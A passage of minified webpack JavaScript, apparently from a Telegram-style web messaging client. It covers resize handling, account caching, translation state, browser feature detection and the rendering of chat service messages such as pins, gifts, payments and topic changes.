o=n(84051),r=n(46536),s=n(41257);const a=new Map;function i(e,t,n=!1){const i=(0,s.i)(t);(0,o.vJ)((()=>{const t=e?.current;if(!t||n)return;const o=([e])=>{0===e.contentRect.width&&0===e.contentRect.height||i.current(e)};let[s,c]=a.get(t)||[void 0,void 0];return s||(c=(0,r.h)(),s=new ResizeObserver(c.runCallbacks),a.set(t,[s,c]),s.observe(t)),c.addCallback(o),()=>{c.removeCallback(o),c.hasCallbacks()||(s.unobserve(t),s.disconnect(),a.delete(t))}}),[n,i,e])}},93855:(e,t,n)=>{n.d(t,{A:()=>v});var o=n(84051),r=n(13439),s=n(31481),a=n(90709),i=n(60919),c=n(87679),d=n(24909),u=n(4350),l=n(63527),f=n(32625),h=n(17712),m=n(62587),p=n(672);const g=1e3,y=6e4,b=72;function v(e){const t=Boolean(e)&&(0,r.mS)().authRememberMe,n=(0,l.A)(i.nIz),[v,w]=(0,o.J0)((0,u.zk)()),I=e&&(0,a.cP)(e),C=(0,m.A)(I,!t),A=(0,p.A)((()=>{w((0,u.zk)())}),[],g);(0,o.vJ)((()=>{t&&n&&((0,u.Ph)(u.Xz,{userId:e.id,firstName:e.firstName,lastName:e.lastName,emojiStatusId:e.emojiStatus?.documentId,color:e.color?.color,isPremium:e.isPremium,phone:e.phoneNumber}),A())}),[t,e?.emojiStatus?.documentId,e?.firstName,e?.id,e?.lastName,e?.color?.color,e?.isPremium,e?.phoneNumber,A,n]);const S=(0,h.A)((async(e,t)=>{const n=await(0,d.y)(e,b,b),o=await(0,c.NN)(n);if(t?.aborted)return;const r=document.createElement("canvas"),s=r.getContext("2d");r.width=o.width,r.height=o.height,s.drawImage(o,0,0);const a=r.toDataURL("image/png");(0,u.Ph)(u.Xz,{avatarUri:a}),A()}));return(0,o.vJ)((()=>{if(!C||!t||!n)return;const e=new AbortController;return S(C,e.signal),()=>{e.abort()}}),[C,n,t]),(0,f.A)(A,y),(0,o.vJ)((()=>{function e(e){e.key?.startsWith(s.um6)&&A()}return window.addEventListener("storage",e),()=>{window.removeEventListener("storage",e)}}),[A]),v}},94137:(e,t,n)=>{n.d(t,{BU:()=>c,Cu:()=>d,TC:()=>i,f5:()=>u});var o=n(14487),r=n(24896),s=n(19408),a=n(5056);function i(e,...[t=(0,o.g0)()]){const{chatId:n,threadId:i}=(0,s.Xf)(e,t)||{};if(!n||!i)return;const c=(0,r.W)(n,i);return(0,a.n)(e,t).middleSearch.byChatThreadKey[c]}function c(e,...[t=(0,o.g0)()]){const{chatId:n,threadId:i}=(0,s.Xf)(e,t)||{};if(!n||!i)return;const c=(0,r.W)(n,i);return(0,a.n)(e,t).sharedMediaSearch.byChatThreadKey[c]}function d(e,...[t=(0,o.g0)()]){const{chatId:n,threadId:i}=(0,s.Xf)(e,t)||{};if(!n||!i)return;const c=(0,r.W)(n,i);return(0,a.n)(e,t).chatMediaSearch.byChatThreadKey[c]}function u(e,t,n,...[s=(0,o.g0)()]){if(!t||!n)return;const i=(0,r.W)(t,n);return(0,a.n)(e,s).chatMediaSearch.byChatThreadKey[i]}},94519:(e,t,n)=>{n.d(t,{A:()=>u});var o=n(84051),r=n(43336),s=n(17712),a=n(93545),i=n(46637),c=n(672);const d=150;function u(e,t){const[n,u]=(0,o.J0)(),[l,f]=(0,o.J0)(),h=(0,s.A)((()=>{const n=e.current,o=t?.current;if(!n||!o)return;if(!o.offsetWidth||!o.offsetHeight)return;const s=n.classList.contains("sticker-set-cover")||n.classList.contains("sticker-reaction")?n:n.querySelector("img");if(!s)return;const a=s.getBoundingClientRect(),i=o.getBoundingClientRect();u((0,r.LI)((a.left-i.left)/i.width,4)||0),f((0,r.LI)((a.top-i.top)/i.height,4)||0)}));(0,o.vJ)(h,[h]);const m=(0,c.A)(h,[h],d);return(0,a.A)(t,m),(0,i.A)(t,m),(0,o.Kr)((()=>void 0!==n&&void 0!==l?{x:n,y:l}:void 0),[n,l])}},95175:(e,t,n)=>{n.d(t,{K:()=>i});var o=n(87894);const r=Symbol("EQUAL"),s={__delete:!0},a={__deleteAllChildren:!0};function i(e,t){if(e===t)return r;if(typeof e!=typeof t)return t;if(Array.isArray(e)&&Array.isArray(t)&&(c=t,(n=e).length===c.length&&n.every(((e,t)=>i(e,c[t])===r))))return r;var n,c;if(!(0,o.Vh)(e)||!(0,o.Vh)(t))return t;const d=e,u=t,l=Object.keys(d),f=Object.keys(u);if(!f.length)return l.length?a:r;const h=(0,o.Am)(l.concat(f)).reduce(((e,t)=>{const n=d[t],o=u[t];if(!u.hasOwnProperty(t))return e[t]=s,e;if(!d.hasOwnProperty(t))return e[t]=o,e;const a=i(n,o);return a!==r&&(e[t]=a),e}),{});return 0===Object.keys(h).length?r:h}},95753:(e,t,n)=>{n.d(t,{_B:()=>l,gt:()=>c,lc:()=>u,oe:()=>i,rm:()=>d,xG:()=>f});var o=n(14487),r=n(87894),s=n(60919),a=n(32989);function i(e,t,n,o,r){const a=(0,s.a_$)(e,t,o);return{...e,translations:{...e.translations,byChatId:{...e.translations.byChatId,[t]:{...e.translations.byChatId[t],byLangCode:{...e.translations.byChatId[t]?.byLangCode,[o]:{...a,[n]:{...a[n],...r}}}}}}}}function c(e,t,n){const o=e.translations.byChatId[t];if(!o)return e;const{byLangCode:s}=o,a=Object.keys(s).reduce(((e,t)=>{const o=(0,r.cJ)(s[t],[n]);return Object.keys(o).length&&(e[t]=o),e}),{});return{...e,translations:{...e.translations,byChatId:{...e.translations.byChatId,[t]:{...o,byLangCode:a}}}}}function d(e,t,n,o,r){return n.forEach(((n,s)=>{e=i(e,t,n,o,{text:r[s],isPending:!1})})),e}function u(e,t,n,...[r=(0,o.g0)()]){const i=(0,s.nTw)(e,r);return(0,a.w)(e,{requestedTranslations:{...i.requestedTranslations,byChatId:{...i.requestedTranslations.byChatId,[t]:{toLanguage:n}}}},r)}function l(e,t,n,r,...[i=(0,o.g0)()]){const c=(0,s.nTw)(e,i);return(0,a.w)(e,{requestedTranslations:{...c.requestedTranslations,byChatId:{...c.requestedTranslations.byChatId,[t]:{...c.requestedTranslations.byChatId[t],manualMessages:{...c.requestedTranslations.byChatId[t]?.manualMessages,[n]:r}}}}},i)}function f(e,t,n,...[i=(0,o.g0)()]){const c=(0,s.nTw)(e,i),d=c.requestedTranslations.byChatId[t]?.manualMessages;if(!d)return e;const u=(0,r.cJ)(d,[n]);return(0,a.w)(e,{requestedTranslations:{...c.requestedTranslations,byChatId:{...c.requestedTranslations.byChatId,[t]:{...c.requestedTranslations.byChatId[t],manualMessages:u}}}},i)}},95807:(e,t,n)=>{function o(...e){return e.filter(Boolean).join(";")}n.d(t,{A:()=>o})},96454:(e,t,n)=>{n.d(t,{$M:()=>h,Aw:()=>r,Bu:()=>W,CM:()=>j,Fy:()=>U,H$:()=>H,H8:()=>a,J6:()=>L,MP:()=>s,Nd:()=>f,Ni:()=>d,OF:()=>x,OL:()=>M,OS:()=>_,Oo:()=>k,QH:()=>P,SC:()=>T,So:()=>D,TF:()=>b,TL:()=>w,Tz:()=>I,Uh:()=>E,Uz:()=>S,Yw:()=>l,_7:()=>g,bW:()=>N,cp:()=>m,et:()=>z,ig:()=>i,ir:()=>V,kn:()=>Y,l5:()=>O,lE:()=>y,nB:()=>$,ol:()=>R,pW:()=>v,pz:()=>c,uH:()=>B,w3:()=>p,yS:()=>u});var o=n(31481);window.location.host,o.mFn;const r=function(){const{userAgent:e,platform:t}=window.navigator;return-1!==["iPhone","iPad","iPod"].indexOf(t)||"MacIntel"===t&&"maxTouchPoints"in navigator&&navigator.maxTouchPoints>2?"iOS":-1!==["Macintosh","MacIntel","MacPPC","Mac68K"].indexOf(t)?"macOS":-1!==["Win32","Win64","Windows","WinCE"].indexOf(t)?"Windows":/Android/.test(e)?"Android":/Linux/.test(t)?"Linux":void 0}(),s="macOS"===r,a="Windows"===r,i="Linux"===r,c="iOS"===r,d="Android"===r,u=c||d,l=/^((?!chrome|android).)*safari/i.test(navigator.userAgent),f=navigator.userAgent.includes("YaBrowser"),h=navigator.userAgent.toLowerCase().includes("firefox")||navigator.userAgent.toLowerCase().includes("iceweasel")||navigator.userAgent.toLowerCase().includes("icecat"),m=Boolean(window.electron),p={Main:0,Auxiliary:1,Secondary:2,Fourth:3,Fifth:4},g=window.matchMedia("(display-mode: standalone)").matches||window.navigator.standalone||document.referrer.includes("android-app://"),y=g||m,b=window.matchMedia("(pointer: coarse)").matches,v=Boolean(window.navigator.mediaDevices&&"getUserMedia"in window.navigator.mediaDevices&&(window.AudioContext||window.webkitAudioContext)),w=r&&(s||c)&&function(){const e=document.createElement("span");e.classList.add("emoji-test-element"),document.body.appendChild(e),e.innerText="🇨🇶";const t=e.offsetWidth;e.innerText="❤️";const n=e.offsetWidth;return document.body.removeChild(e),Math.abs(t-n)<5}(),I="serviceWorker"in navigator,C=navigator.userAgent.match(/Chrom(e|ium)\/([0-9]+)\./)?.[2],A=C&&132===Number(C),S=I&&!A,k=Boolean((new Audio).canPlayType("audio/ogg; codecs=opus")),P=!o.W75&&"filter"in(document.createElement("canvas").getContext("2d")||{}),T="requestFullscreen"in document.createElement("div"),M=!0,E=d?"slideFade":c?"slideLayers":"pushSlide",L=!u&&!h&&!l,N=!u&&!h&&!l,B=!h,F=document.createElement("video"),x=Boolean(F.canPlayType('video/webm; codecs="vp9"').replace("no","")),D=!0,O=Boolean(navigator.storage?.getDirectory);O&&(async()=>{try{const e=await navigator.storage.getDirectory();await e.removeEntry("downloads",{recursive:!0})}catch{}})();const R=CSS.supports("offset-rotate: 0deg"),U=CSS.supports("backdrop-filter: blur()")||CSS.supports("-webkit-backdrop-filter: blur()"),$="onbeforeinstallprompt"in window,_=!(g&&u),j=!o.W75,V="ViewTransition"in window,z=750,Y=((()=>{const e=document.createElement("div");e.style.cssText="overflow:scroll; visibility:hidden; position:absolute;",e.classList.add("custom-scroll"),document.body.appendChild(e);const t=e.offsetWidth-e.clientWidth;e.remove(),document.documentElement.style.setProperty("--scrollbar-width",`${t}px`)})(),1048576*(u?512:2e3)),H="geolocation"in navigator,W=async()=>{try{const e=await navigator.permissions.query({name:"geolocation"});if("granted"===e.state||"prompt"===e.state)return{accessRequested:!0,accessGranted:!0,geolocation:await new Promise(((e,t)=>{navigator.geolocation.getCurrentPosition((t=>e(t.coords)),(e=>t(e)))}))};if("denied"===e.state)return{accessRequested:!0,accessGranted:!1}}catch(e){return{accessRequested:!1,accessGranted:!1}}return{accessRequested:!1,accessGranted:!1}}},96530:(e,t,n)=>{n.d(t,{A:()=>a});var o=n(87357),r=n(17712);var s=n(20021);const a=({children:e,isPrimary:t,className:n,isRtl:a,withMultilineFix:i,onClick:c})=>{const d=(0,r.A)((e=>{e.preventDefault(),c(e)}));return(0,s.Y)("a",{href:"#",className:(0,o.A)("Link","swBnOk1h",n,t&&"Jz1SC8nz"),dir:i?void 0:a?"rtl":"auto",onClick:c?d:void 0,children:e})}},96773:(e,t,n)=>{n.d(t,{A:()=>M});var o=n(84051),r=n(13439),s=n(31481),a=n(90709),i=n(70636),c=n(26129),d=n(60919),u=n(24585),l=n(17663),f=n(17142),h=n(48775);function m(e,t){const n=t.map(((e,t)=>`$PLACEHOLDER-${t}`)),o=e.internalFormatters.conjunction.formatToParts(n),r=[];return o.forEach((e=>{if("literal"===e.type)return void r.push(e.value);const n=Number(e.value.slice(13));r.push(t[n])})),r}var p=n(80140),g=n(4961),y=n(18501),b=n(4262),v=n(39351),w=n(17712),I=n(59030),C=n(87412),A=n(76471),S=n(96530),k=n(50805),P=n(20021);const T="ActionUnsupported",M=(0,o.ph)((0,r.EK)(((e,{message:t})=>{const n=(0,d.hds)(e,t.chatId),o=(0,d.Y7C)(e,t),{replyToMsgId:r,replyToPeerId:s}=(0,c.Q)(t)||{},a=r?(0,d.O5q)(e,s||t.chatId,r):void 0;return{currentUserId:e.currentUserId,replyMessage:a,chat:n,sender:o}}))((({message:e,currentUserId:t,sender:n,chat:o,replyMessage:c,isInsideTopic:M,asPreview:E})=>{const{openThread:L,openTelegramLink:N,openUrl:B}=(0,r.ko)(),{chatId:F,isOutgoing:x}=e,D=e.content.action,O=(0,v.A)(),R=(0,I.A)();function U(e){return E?e:(0,P.Y)("span",{className:k.A.strong,children:e})}return(0,w.A)((()=>{const v=(0,r.mS)(),w=F===s.zv8,I=F===t,$=o&&(0,a.WX)(o),_=n&&(0,i.F9)(O,n),j=o&&(0,i.F9)(O,o),V=O("ActionFallbackUser"),z=O("ActionFallbackChat"),Y=O("ActionFallbackChannel"),H=(0,b.Nm)(n?.id,_||V,E),W=(0,b.Nm)(o?.id,j||z,E);switch(D.type){case"pinMessage":if(c){const e=(0,a.P5)(c);if(e){const t=(0,b.sB)(c,(0,y.fd)({text:e.text,entities:e.entities,asPreview:!0}),E);return(0,b.AD)(O,"ActionPinnedText",x,{text:t,from:H})}const t=(0,b.I$)(O,c);if(t){const e=(0,b.sB)(c,t,E);return(0,b.AD)(O,"ActionPinnedMedia",x,{from:H,media:e})}}return(0,b.AD)(O,"ActionPinnedNotFound",x,{from:H});case"gameScore":{const{score:e}=D,t=c?.content.game?.title,n=t&&(0,b.sB)(c,(0,g.A)(t),E);return n?(0,b.AD)(O,"ActionGameScore",x,{from:H,count:e,game:n},{pluralValue:e}):(0,b.AD)(O,"ActionGameScoreNoGame",x,{from:H,count:e},{pluralValue:e})}case"chatJoinedByLink":return O("ActionUserJoinedByLink",{from:H},{withNodes:!0});case"chatJoinedByRequest":return(0,b.AD)(O,"ActionJoinedByRequest",x,{from:H});case"channelJoined":{const{isViaRequest:e,inviterId:n}=D,o=n?(0,d.PVB)(v,n):void 0;if(o&&n!==t){const e=(0,b.Nm)(n,(0,i.F9)(O,o)||V,E);return O("ActionAddYou",{from:e},{withNodes:!0})}return O(e?"ActionChannelJoinedByRequestChannelYou":"ActionChannelJoinedYou")}case"chatEditTitle":{const{title:e}=D;return $?O("ActionChangedTitleChannel",{title:e}):(0,b.AD)(O,"ActionChangedTitle",x,{title:e,from:H})}case"chatDeletePhoto":return $?O("ActionRemovedPhotoChannel"):(0,b.AD)(O,"ActionRemovedPhoto",x,{from:H});case"chatEditPhoto":return $?O("ActionChangedPhotoChannel"):(0,b.AD)(O,"ActionChangedPhoto",x,{from:H});case"chatCreate":{const{title:e}=D;return O("ActionCreatedChat",{title:e,from:H},{withNodes:!0})}case"channelCreate":{const{title:e}=D;return $?O("ActionCreatedChannel"):(0,b.AD)(O,"ActionCreatedChat",x,{title:e,from:H})}case"chatMigrateTo":{const{channelId:e}=D,t=(0,d.hds)(v,e),n=(0,b.Nm)(e,(0,i.F9)(O,t),E);return O("ActionMigratedTo",{chat:n},{withNodes:!0})}case"channelMigrateFrom":{const{chatId:e,title:t}=D,n=(0,b.Nm)(e,t||z,E);return O("ActionMigratedFrom",{chat:n},{withNodes:!0})}case"topicCreate":{const{title:t,iconColor:n,iconEmojiId:o}=D,r=(0,d.L_2)(v,e),s=(0,P.FD)(S.A,{className:k.A.topicLink,onClick:()=>L({chatId:F,threadId:r}),children:[o?(0,P.Y)(C.A,{documentId:o,isSelectable:!0}):(0,P.Y)(A.A,{topicId:r,title:t,iconColor:n})," ",(0,g.A)(t)]});return O("ActionTopicCreated",{topic:s},{withNodes:!0})}case"topicEdit":{const{iconEmojiId:t,isClosed:n,isHidden:o,title:r}=D,a=(0,d.L_2)(v,e),i=(0,d.S0q)(v,F,a),c=(0,P.FD)(S.A,{className:k.A.topicLink,onClick:()=>L({chatId:F,threadId:a}),children:[t&&"0"!==t?(0,P.Y)(C.A,{documentId:t,isSelectable:!0}):(0,P.Y)(A.A,{topicId:a,title:r||i?.title||O("ActionTopicPlaceholder"),iconColor:i?.iconColor}),a!==s.HxB&&" ",(0,g.A)(r||i?.title||O("ActionTopicPlaceholder"))]}),u=(0,P.Y)(S.A,{className:k.A.topicLink,onClick:()=>L({chatId:F,threadId:a}),children:O("ActionTopicPlaceholder")});return void 0!==n?M?O(n?"ActionTopicClosedInside":"ActionTopicReopenedInside"):O(n?"ActionTopicClosed":"ActionTopicReopened",{from:H,topic:c},{withNodes:!0}):void 0!==o?M?O(o?"ActionTopicHiddenInside":"ActionTopicUnhiddenInside"):O(o?"ActionTopicHidden":"ActionTopicUnhidden",{topic:c},{withNodes:!0}):r&&t?O("ActionTopicIconAndRenamed",{from:H,link:u,topic:c},{withNodes:!0}):void 0===r?t&&"0"!==t?O("ActionTopicIconChanged",{from:H,link:u,emoji:(0,P.Y)(C.A,{documentId:t,loopLimit:2})},{withNodes:!0}):O("ActionTopicIconRemoved",{from:H,link:u},{withNodes:!0}):O("ActionTopicRenamed",{from:H,link:u,title:r},{withNodes:!0})}case"boostApply":return(0,b.AD)(O,"ActionBoostApply",x,{from:H,count:D.boosts},{pluralValue:D.boosts});case"chatAddUser":{const{userIds:e}=D;if(n?.id===e[0])return(0,b.AD)(O,"ActionUserJoined",x,{from:H});if(1===e.length){const t=(0,d.PVB)(v,e[0]),n=t&&(0,i.F9)(O,t)||V,o=(0,b.Nm)(t?.id,n,E);return(0,b.AD)(O,"ActionAddUser",x,{from:H,user:o})}const t=e.map((e=>(0,d.PVB)(v,e))).filter(Boolean);if(!t.length)return(0,b.AD)(O,"ActionAddUser",x,{from:H,user:V});const o=t.map((e=>(0,b.Nm)(e.id,(0,i.F9)(O,e)||V,E)));return(0,b.AD)(O,"ActionAddUsersMany",x,{from:H,users:m(O,o)})}case"chatDeleteUser":{const{userId:e}=D;if(n?.id===e)return(0,b.AD)(O,"ActionUserLeft",x,{from:H});const t=(0,d.PVB)(v,e),o=t&&(0,i.F9)(O,t)||V,r=(0,b.Nm)(t?.id,o,E);return(0,b.AD)(O,"ActionKickUser",x,{from:H,user:r})}case"botAllowed":{const{app:e,domain:t,isAttachMenu:o,isFromRequest:r}=D;if(o)return O("ActionAttachMenuBotAllowed");if(r)return O("ActionWebappBotAllowed");if(e){const t=n&&(0,a.Kl)(n),o=t&&`${s.jsp+t}/${e.shortName}`,r=o?(0,P.Y)(S.A,{onClick:()=>N({url:o}),children:e.title}):O("ActionBotAppPlaceholder");return O("ActionBotAllowedFromApp",{app:r},{withNodes:!0})}if(!t)return O(T);const i=(0,u.Tc)(t),c=(0,P.Y)(S.A,{onClick:()=>B({url:i}),children:t});return O("ActionBotAllowedFromDomain",{domain:c},{withNodes:!0})}case"giveawayLaunch":{const{stars:e}=D;return e?O($?"ActionGiveawayStarsStarted":"ActionGiveawayStarsStartedGroup",{from:H,amount:U((0,h.Kk)(O,e))},{withNodes:!0}):O($?"ActionGiveawayStarted":"ActionGiveawayStartedGroup",{from:H},{withNodes:!0})}case"giveawayResults":{const{winnersCount:e,isStars:t,unclaimedCount:n}=D;return e?n?O(t?"ActionGiveawayResultsStarsSome":"ActionGiveawayResultsSome"):O(t?"ActionGiveawayResultsStars":"ActionGiveawayResults",{count:e},{pluralValue:e}):O("ActionGiveawayResultsNone")}case"giftStars":case"giftPremium":case"giftTon":{const{amount:e,currency:t,cryptoAmount:n,cryptoCurrency:o,type:r}=D,s=(0,f.vv)(O,e,t,{asFontIcon:!0}),a=n&&"giftTon"!==r?(0,f.vv)(O,n,o):void 0,i=a?O("ActionGiftCostCrypto",{price:s,cryptoPrice:a},{withNodes:!0}):s;return w?O("ActionGiftTextCostAnonymous",{cost:i},{withNodes:!0}):(0,b.AD)(O,"ActionGiftTextCost",x,{from:H,cost:U(i)})}case"prizeStars":case"giftCode":return(0,b.AD)(O,"ActionGiftTextUnknown",x,void 0);case"groupCall":{const{duration:e}=D,t=e?(0,l.A$)(O,e):void 0;return t?$?O("ActionGroupCallFinishedChannel",{duration:t}):O("ActionGroupCallFinishedGroup",{from:H,duration:t},{withNodes:!0}):$?O("ActionGroupCallStartedChannel"):O("ActionGroupCallStartedGroup",{from:H},{withNodes:!0})}case"groupCallScheduled":{const{scheduleDate:e}=D,t=(0,l.L2)(1e3*e,O.code,!0);return $?O("ActionGroupCallScheduledChannel",{date:t}):O("ActionGroupCallScheduledGroup",{from:H,date:t},{withNodes:!0})}case"inviteToGroupCall":{const{userIds:e}=D;if(1===e.length){const t=(0,d.PVB)(v,e[0]),n=t&&(0,i.F9)(O,t)||V,o=(0,b.Nm)(t?.id,n,E);return(0,b.AD)(O,"ActionVideoInvited",x,{from:H,user:o})}const t=e.map((e=>(0,d.PVB)(v,e))).filter(Boolean);if(!t.length)return(0,b.AD)(O,"ActionVideoInvited",x,{from:H,user:V});const n=t.map((e=>(0,b.Nm)(e.id,(0,i.F9)(O,e)||V,E)));return(0,b.AD)(O,"ActionVideoInvitedMany",x,{from:H,users:m(O,n)})}case"paymentSent":{const{currency:e,totalAmount:t,isRecurringInit:n,isRecurringUsed:o}=D,r=U((0,f.vv)(O,t,e,{asFontIcon:!0})),s=c&&(0,a.NO)(c),i=s?.title;return o?O("ActionPaymentUsedRecurring",{amount:r},{withNodes:!0}):i?O(n?"ActionPaymentInitRecurringFor":"ActionPaymentDoneFor",{amount:r,user:W,invoice:(0,b.sB)(c,i,E)},{withNodes:!0}):O(n?"ActionPaymentInitRecurring":"ActionPaymentDone",{amount:r,user:W},{withNodes:!0})}case"paymentRefunded":{const{currency:e,totalAmount:t,peerId:n}=D,o=(0,d.PVB)(v,n),r=o&&(0,i.F9)(O,o)||V,s=(0,b.Nm)(o?.id,r,E),a=(0,f.vv)(O,t,e,{asFontIcon:!0});return O("ActionPaymentRefunded",{peer:s,amount:a},{withNodes:!0})}case"starGift":{const{gift:e,alreadyPaidUpgradeStars:o,peerId:r,savedId:s,fromId:a}=D,c=Boolean(r&&s),u=a?(0,d.PVB)(v,a):n,l=u&&(0,i.F9)(O,u)||V,f=(0,b.Nm)(u?.id,l,E),m=e.stars+(o||0),p=U((0,h.Kk)(O,m));if(c){const e=(0,d.PVB)(v,r),n=u?.id===t,o=e&&(0,i.F9)(O,e)||Y,s=(0,b.Nm)(r,o,E);return(0,b.AD)(O,"ActionStarGiftSentChannel",n,{user:f,channel:s,cost:p})}return w?O("ActionStarGiftReceivedAnonymous",{cost:p},{withNodes:!0}):I?O("ActionStarGiftSelfBought",{cost:p},{withNodes:!0}):x?O("ActionStarGiftSent",{cost:p},{withNodes:!0}):O("ActionStarGiftReceived",{user:H,cost:p},{withNodes:!0})}case"starGiftUnique":{const{isTransferred:e,isUpgrade:o,savedId:r,peerId:a,fromId:c,resaleAmount:u,gift:l}=D,m=Boolean(a&&r),p=c?(0,d.PVB)(v,c):n,g=p&&(0,i.F9)(O,p)||V,y=(0,b.Nm)(p?.id,g,E);if(u){const e=u.currency===s.ykW?(0,h.QH)(O,(0,f.wD)(u.amount)):(0,h.Kk)(O,u.amount);return O(x?"ApiMessageMessageActionResaleStarGiftUniqueOutgoing":"ApiMessageMessageActionResaleStarGiftUniqueIncoming",{gift:O("GiftUnique",{title:l.title,number:l.number}),stars:U(e)},{withNodes:!0})}if(m){const n=(0,d.PVB)(v,a),r=p?.id===t,c=p?.id===s.zv8,u=n&&(0,i.F9)(O,n)||Y,l=(0,b.Nm)(a,u,E);if(o)return(0,b.AD)(O,"ActionStarGiftUpgradedChannel",r,{user:y,channel:l});if(e)return c?O("ActionStarGiftTransferredUnknownChannel",{channel:l},{withNodes:!0}):(0,b.AD)(O,"ActionStarGiftTransferredChannel",r,{user:y,channel:l})}if(I){if(o)return O("ActionStarGiftUpgradedSelf");if(e)return O("ActionStarGiftTransferredSelf")}return o?x?O("ActionStarGiftUpgradedMine",{user:W},{withNodes:!0}):I?O("ActionStarGiftUpgradedSelf"):O("ActionStarGiftUpgradedUser",{user:H},{withNodes:!0}):e?n?.id===s.zv8?O("ActionStarGiftTransferredUnknown"):I?O("ActionStarGiftTransferredSelf"):x?O("ActionStarGiftTransferredMine",{user:W},{withNodes:!0}):O("ActionStarGiftTransferred",{user:H},{withNodes:!0}):x?O("ActionGiftUniqueSent"):O("ActionGiftUniqueReceived",{user:H},{withNodes:!0})}case"suggestProfilePhoto":{const e=x?o:n,t=(0,b.Nm)(e.id,(0,i.F9)(O,e)||V,E);return(0,b.AD)(O,"ActionSuggestedPhoto",x,{user:t})}case"webViewDataSent":return O("ActionWebviewDataDone",{text:D.text});case"expired":{const{isRoundVideo:e,isVoice:t}=D;return O(t?"ActionExpiredVoice":e?"ActionExpiredVideo":T)}case"historyClear":return O("ActionHistoryCleared");case"screenshotTaken":return(0,b.AD)(O,"ActionScreenshotTaken",x,{from:H});case"contactSignUp":return O("ActionUserRegistered",{from:H},{withNodes:!0});case"customAction":return D.message;case"paidMessagesPrice":{const{stars:e,isAllowedInChannel:t}=D;return 0===e?$?O(t?"ActionMessageChannelFree":"ActionMessageChannelDisabled",{peer:W},{withNodes:!0}):(0,b.AD)(O,"ActionPaidMessagePriceFree",x,{peer:H}):(0,b.AD)(O,"ActionPaidMessagePrice",x,{peer:H,amount:(0,h.Kk)(O,e)},{withMarkdown:!0})}case"paidMessagesRefunded":{const{stars:e}=D,t=(0,d.PVB)(v,F),n=t&&(0,i.F9)(O,t)||V;return O(x?"ApiMessageActionPaidMessagesRefundedOutgoing":"ApiMessageActionPaidMessagesRefundedIncoming",{stars:(0,h.Kk)(O,e),user:(0,b.Nm)(t?.id,n)},{withNodes:!0,withMarkdown:!0})}case"suggestedPostSuccess":{const{amount:e}=D,t=e?.currency||s.OUy,n=e?.amount||0,r=o?.isMonoforum?(0,d.k2W)(v,F):o,a=r&&(0,i.F9)(O,r),c=(0,b.Nm)(r?.id,a||Y,E),u=t===s.ykW?(0,h.QH)(O,(0,f.wD)(n)):(0,h.Kk)(O,n);return O("ActionSuggestedPostSuccess",{channel:c,amount:u},{withNodes:!0})}case"suggestedPostRefund":{const{payerInitiated:t}=D,r="message"===e.replyInfo?.type&&e.replyInfo.replyToMsgId?(0,d.O5q)(v,F,e.replyInfo.replyToMsgId):void 0,a=r?(0,d.Y7C)(v,r):n,c=a&&(0,i.F9)(O,a),u=(0,b.Nm)(a?.id,c||V,E),l=r?.suggestedPostInfo?.price,m=l?.currency||s.OUy,p=l?.amount||0,g=o?.isMonoforum?(0,d.k2W)(v,F):o,y=g&&(0,i.F9)(O,g),w=(0,b.Nm)(g?.id,y||Y,E),I=m===s.ykW?(0,h.QH)(O,(0,f.wD)(p)):(0,h.Kk)(O,p);return t?O("SuggestedPostRefundedByUser",{amount:I,user:u,channel:w},{withNodes:!0,withMarkdown:!0}):O("SuggestedPostRefundedByChannel",{amount:I,peer:u,channel:w},{withNodes:!0,withMarkdown:!0})}case"suggestedPostApproval":{const{isRejected:t,isBalanceTooLow:r,rejectComment:a}=D;if(t){const e=n&&(0,i.F9)(O,n),t=(0,b.Nm)(n?.id,e||V,E);return(0,b.AD)(O,a?"SuggestedPostRejectedWithReason":"SuggestedPostRejected",x,{peer:t},{withMarkdown:!0})}if(r){const t="message"===e.replyInfo?.type&&e.replyInfo.replyToMsgId?(0,d.O5q)(v,F,e.replyInfo.replyToMsgId):void 0,o=t?(0,d.Y7C)(v,t):n,r=o&&(0,i.F9)(O,o),a=(0,b.Nm)(o?.id,r||V,E),c=(t?.suggestedPostInfo?.price?.currency||s.OUy)===s.ykW?O("CurrencyTon"):O("CurrencyStars");return O("SuggestedPostBalanceTooLow",{peer:a,currency:c},{withNodes:!0,withMarkdown:!0})}const c=o?.isMonoforum?(0,d.k2W)(v,F):o,u=c&&(0,i.F9)(O,c),f=(0,b.Nm)(c?.id,u||Y,E),{scheduleDate:h}=D;if(h){const e=(0,l.e0)(h,O,R),t=h<=(0,p.Fm)();return(0,b.AD)(O,t?"SuggestedPostPublished":"SuggestedPostPublishSchedule",x,{peer:f,date:e},{withMarkdown:!0})}return O(T)}case"todoCompletions":{const{completedIds:e,incompletedIds:t}=D;let n,o;const{todo:r}=c?(0,a.r_)(c):{};if(r){const s=r.todo.items;n=s.find((t=>e.includes(t.id))),o=s.find((e=>t.includes(e.id)))}if(o){const e=o.title,t=(0,b.sB)(c,(0,y.fd)({text:e.text,entities:e.entities,asPreview:!0}),E);return(0,b.AD)(O,"MessageActionTodoCompletionsAsNotDone",x,{peer:H,task:t})}if(n){const e=n.title,t=(0,b.sB)(c,(0,y.fd)({text:e.text,entities:e.entities,asPreview:!0}),E);return(0,b.AD)(O,"MessageActionTodoCompletionsAsDone",x,{peer:H,task:t})}if(e){const t=O("MessageActionTodoTaskCount",{count:e.length},{pluralValue:e.length}),n=(0,b.sB)(c,(0,y.fd)({text:t,asPreview:!0}),E,{noEllipsis:!0});return(0,b.AD)(O,"MessageActionTodoCompletionsAsDone",x,{peer:H,task:n})}const s=O("MessageActionTodoTaskCount",{count:t.length},{pluralValue:t.length}),i=(0,b.sB)(c,(0,y.fd)({text:s,asPreview:!0}),E,{noEllipsis:!0});return(0,b.AD)(O,"MessageActionTodoCompletionsAsNotDone",x,{peer:H,task:i})}case"todoAppendTasks":{const{items:e}=D,{todo:t}=c?(0,a.r_)(c):{},n=t?.todo.title.text||"",o=(0,b.sB)(c,(0,y.fd)({text:n,asPreview:!0}),E);if(1===e.length){const t=e[0].title,n=(0,b.sB)(c,(0,y.fd)({text:t.text,entities:t.entities,asPreview:!0}),E);return(0,b.AD)(O,"MessageActionAppendTodo",x,{peer:H,task:n,list:o})}const r=O("MessageActionTodoTaskCount",{count:e.length},{pluralValue:e.length}),s=(0,b.sB)(c,(0,y.fd)({text:r,asPreview:!0}),E,{noEllipsis:!0});return(0,b.AD)(O,"MessageActionAppendTodoMultiple",x,{peer:H,tasks:s,list:o})}case"phoneCall":return O((0,b.fB)(D,x));default:return O(T)}}))()})))},98255:(e,t,n)=>{n.d(t,{A:()=>c});var o=n(37932),r=n(13439),s=n(22237),a=n(35297);const i=new Map;(0,o.DW)((e=>{for(const[t,{setter:n}]of i)n(t(e))}));const c=function(e){let 